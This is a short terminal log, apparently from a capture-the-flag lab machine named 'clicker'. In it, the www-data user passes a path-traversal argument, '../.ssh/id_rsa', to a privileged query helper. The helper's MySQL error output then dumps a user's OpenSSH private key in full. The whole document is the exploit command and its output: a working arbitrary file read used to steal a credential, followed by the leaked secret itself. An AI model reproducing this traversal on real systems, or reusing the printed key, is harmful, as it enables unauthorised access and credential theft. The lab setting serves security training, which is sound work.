 www-data@clicker:/opt/manage$ ./execute_query 5 ../.ssh/id_rsa
mysql: [Warning] Using a password on the command line interface can be insecure.
--------------
-----BEGIN OPENSSH PRIVATE KEY---
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAs4eQaWHe45iGSieDHbraAYgQdMwlMGPt50KmMUAvWgAV2zlP8/1Y
J/tSzgoR9Fko8I1UpLnHCLz2Ezsb/MrLCe8nG5TlbJrrQ4HcqnS4TKN7DZ7XW0bup3ayy1
kAAZ9Uot6ep/ekM8E+7/39VZ5fe1FwZj4iRKI+g/BVQFclsgK02B594GkOz33P/Zzte2jV
Tgmy3+htPE5My31i2lXh6XWfepiBOjG+mQDg2OySAphbO1SbMisowP1aSexKMh7Ir6IlPu
nuw3l/luyvRGDN8fyumTeIXVAdPfOqMqTOVECo7hAoY+uYWKfiHxOX4fo+/fNwdcfctBUm
pr5Nxx0GCH1wLnHsbx+/oBkPzxuzd+BcGNZp7FP8cn+dEFz2ty8Ls0Mr+XW5ofivEwr3+e
30OgtpL6QhO2eLiZVrIXOHiPzW49emv4xhuoPF3E/5CA6akeQbbGAppTi+EBG9Lhr04c9E
2uCSLPiZqHiViArcUbbXxWMX2NPSJzDsQ4xeYqFtAAAFiO2Fee3thXntAAAAB3NzaC1yc2
EAAAGBALOHkGlh3uOYhkongx262gGIEHTMJTBj7edCpjFAL1oAFds5T/P9WCf7Us4KEfRZ
KPCNVKS5xwi89hM7G/zKywnvJxuU5Wya60OB3Kp0uEyjew2e11tG7qd2sstZAAGfVKLenq
f3pDPBPu/9/VWeX3tRcGY+IkSiPoPwVUBXJbICtNgefeBpDs99z/2c7Xto1U4Jst/obTxO
TMt9YtpV4el1n3qYgToxvpkA4NjskgKYWztUmzIrKMD9WknsSjIeyK+iJT7p7sN5f5bsr0
RgzfH8rpk3iF1QHT3zqjKkzlRAqO4QKGPrmFin4h8Tl+H6Pv3zcHXH3LQVJqa+TccdBgh9
cC5×7G8fv6AZD88bs3fgXBjWaexT/HJ/nRBc9rcvC7NDK/l1uaH4rxMK9/nt9DoLaS+kIT
tni4mVayFzh4j81uPXpr+MYbqDxdxP+QgOmpHkG2xgKaU4vhARvS4a9OHPRNrgkiz4mah4
lYgK3FG218VjF9jT0icw7EOMXmKhbQAAAAMBAAEAAAGACLYPP83L7uc7vOVl609hvKlJgy
FUvKBcrtgBEGq44XkXlmeVhZVJbcc4IV9Dt8OLxQBWlxecnMPufMhld0Kvz2+XSjNTXo21
1LS8bFj1iGJ2WhbXBErQ0bdkvZE3+twsUyrSL/xIL2q1DxgX7sucfnNZLNze9M2akvRabq
DL53NSKxpvqS/v1AmaygePTmmrz/mQgGTayA5Uk5sl7Mo2CAn5Dw3PV2+KfAoa3uu7ufyC
kMJuNWT6uUKR2vxoLT5pEZKlg8Qmw2HHZxa6wUlpTSRMgO+R+xEQsemUFy0vCh4TyezD3i
SlyE8yMm8gdIgYJB+FP5m4eUyGTjTE4+lhXOKgEGPcw9+MK7Li05Kbgsv/ZwuLiI8UNAhc
9vgmEfs/hoiZPX6fpG+u4L82oKJuIbxF/I2Q2YBNIP9O9qVLdxUniEUCNl3BOAk/8H6usN
9pLG5kIalMYSl6lMnfethUiUrTZzATPYT1xZzQCdJ+qagLrl7O33aez3B/OAUrYmsBAAAA
wQDB7xyKB85+On0U9Qk1jS85dNaEeSBGb7Yp4e/oQGiHquN/xBgaZzYTEO7WQtrfmZMM4s
SXT5qO0J8TBwjmkuzit3/BjrdOAs8n2Lq8J0sPcltsMnoJuZ3Svqclqi8WuttSgKPyhC4s
FQsp6ggRGCP64C8N854//KuxhTh5UXHmD7+teKGdbi9MjfDygwk+gQ33YIr2KczVgdltwW
EhA8zfl5uimjsT31lks3jwk/I8CupZGrVvXmyEzBYZBegl3W4AAADBAO19sPL8ZYYo1n2j
rghoSkgwA8kZJRy6BIyRFRUODsYBlK0ItFnriPgWSE2b3iHo7cuujCDju0yIIfF2QG87Hh
zXj1wghocEMzZ3ELIlkIDY8BtrewjC3CFyeIY3XKCY5AgzE2ygRGvEL+YFLezLqhJseV8j
3kOhQ3D6boridyK3T66YGzJsdpEvWTpbvve3FM5pIWmA5LUXyihP2F7fs2E5aDBUuLJeyi
F0YCoftLetCA/kiVtqlT0trgO8Yh+78QAAAMEAwYV0GjQs3AYNLMGccWlVFoLLPKGItynr
Xxa/j3qOBZ+HiMsXtZdpdrV26N43CmiHRue4SWG1m/Vh3zezxNymsQrp6sv96vsFjM7gAI
JJK+Ds3zu2NNNmQ82gPwc/wNM3TatS/Oe4loqHg3nDn5CEbPtgc8wkxheKARAz0SbztcJC
LsOxRu230Ti7tRBOtV153KHlE4Bu7G/d028dbQhtfMXJLu96W1l3Fr98pDxDSFnig2HMIi
lL4gSjpD/FjWk9AAAADGphY2tAY2xpY2tlcgECAwQFBg==
-----END OPENSSH PRIVATE KEY---
--------------
ERROR 1064 (42000) at line 1: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '-----BEGIN OPENSSH PRIVATE KEY---
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAA' at line 1
www-data@clicker:/opt/manage$